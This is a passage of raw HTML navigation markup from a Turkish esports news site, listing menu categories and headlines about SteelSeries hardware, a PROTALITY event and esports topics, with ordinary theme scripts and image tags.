https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!" title="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!" title="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/protality-2-yilini-dropstars-etkinligi-ile-kutluyor" rel="bookmark" title="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!">PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!</a></div></div></div></div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://dijitalsporlar.com/category/haberler">Tümü</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="63" href="https://dijitalsporlar.com/category/haberler/csgo">CS:GO</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3132" href="https://dijitalsporlar.com/category/haberler/csgo/yama-notlari-csgo">Yama Notları</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="62" href="https://dijitalsporlar.com/category/haberler/dota-2">Dota 2</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="4022" href="https://dijitalsporlar.com/category/haberler/fortnite">Fortnite</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="64" href="https://dijitalsporlar.com/category/haberler/hearthstone">Hearthstone</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-18673"><a href="https://dijitalsporlar.com/category/donanim">Donanım</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2068","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "99";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "20";
tdBlocksArray.push(block_tdi_8);</script><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/donanim/steelseries-rival-3-gen-2-serisini-tanitti" rel="bookmark" class="td-image-wrap " title="SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-180x135.webp 180w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-80x60.webp 80w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-100x75.webp 100w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-238x178.webp 238w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-265x198.webp 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Rival 3 Gen 2 ve Rival 3 Wireless Gen 2 Serisini Tanıttı" title="SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-180x135.webp" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-180x135.webp" srcset="https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-180x135.webp 180w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-80x60.webp 80w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-100x75.webp 100w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-238x178.webp 238w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-265x198.webp 265w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Rival 3 Gen 2 ve Rival 3 Wireless Gen 2 Serisini Tanıttı" title="SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/donanim/steelseries-rival-3-gen-2-serisini-tanitti" rel="bookmark" title="SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı">SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/donanim/steelseriesten-her-cebe-uygun-ozel-indirimler" rel="bookmark" class="td-image-wrap " title="SteelSeries’ten her cebe uygun özel indirimler" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries özel indirimleri başladı" title="SteelSeries’ten her cebe uygun özel indirimler" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries özel indirimleri başladı" title="SteelSeries’ten her cebe uygun özel indirimler" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/donanim/steelseriesten-her-cebe-uygun-ozel-indirimler" rel="bookmark" title="SteelSeries’ten her cebe uygun özel indirimler">SteelSeries’ten her cebe uygun özel indirimler</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/donanim/steelseries-alias-pro-ilk-kez-turkiyede-gorucuye-cikti" rel="bookmark" class="td-image-wrap " title="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-300x225.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-1024x768.jpg 1024w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-768x576.jpg 768w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-560x420.jpg 560w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-265x198.jpg 265w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-640x480.jpg 640w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-681x511.jpg 681w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti.jpg 1280w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı" title="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-300x225.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-1024x768.jpg 1024w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-768x576.jpg 768w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-560x420.jpg 560w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-265x198.jpg 265w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-640x480.jpg 640w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-681x511.jpg 681w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti.jpg 1280w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı" title="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/donanim/steelseries-alias-pro-ilk-kez-turkiyede-gorucuye-cikti" rel="bookmark" title="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı">SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/donanim/steelseries-alias-ve-alias-pro-mikrofonlari-duyuruldu" rel="bookmark" class="td-image-wrap " title="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu" title="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu" title="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/donanim/steelseries-alias-ve-alias-pro-mikrofonlari-duyuruldu" rel="bookmark" title="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu">SteelSeries Alias ve Alias Pro mikrofonları duyuruldu</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/donanim/steelseries-arctis-nova-4-duyuruldu" rel="bookmark" class="td-image-wrap " title="SteelSeries Arctis Nova 4 duyuruldu" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Arctis Nova 4 duyuruldu" title="SteelSeries Arctis Nova 4 duyuruldu" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Arctis Nova 4 duyuruldu" title="SteelSeries Arctis Nova 4 duyuruldu" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/donanim/steelseries-arctis-nova-4-duyuruldu" rel="bookmark" title="SteelSeries Arctis Nova 4 duyuruldu">SteelSeries Arctis Nova 4 duyuruldu</a></div></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2514"><a href="https://dijitalsporlar.com/category/makaleler">Makale</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"52","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "87";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "18";
tdBlocksArray.push(block_tdi_9);</script><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/esporcular-fiziksel-sporcularla-ayni-derecede-strese-maruz-kaliyor" rel="bookmark" class="td-image-wrap " title="Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/esporcular-fiziksel-sporcularla-ayni-derecede-strese-maruz-kaliyor" rel="bookmark" title="Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor">Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/esporda-irkciligin-kontrolunden-kim-sorumlu" rel="bookmark" class="td-image-wrap " title="Esporda Irkçılığın Kontrolünden Kim Sorumlu?" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-180x135.jpeg 180w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-80x60.jpeg 80w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-100x75.jpeg 100w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-238x178.jpeg 238w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Esporda Irkçılığın Kontrolünden Kim Sorumlu?" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-180x135.jpeg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-180x135.jpeg" srcset="https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-180x135.jpeg 180w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-80x60.jpeg 80w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-100x75.jpeg 100w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Esporda Irkçılığın Kontrolünden Kim Sorumlu?" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/esporda-irkciligin-kontrolunden-kim-sorumlu" rel="bookmark" title="Esporda Irkçılığın Kontrolünden Kim Sorumlu?">Esporda Irkçılığın Kontrolünden Kim Sorumlu?</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/makaleler/dota-2-yayincilik-ikilemi" rel="bookmark" class="td-image-wrap " title="Dota 2 Yayıncılık İkilemi" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-238x178.jpg 238w" data-lazy-sizes="(max-width: 180px) 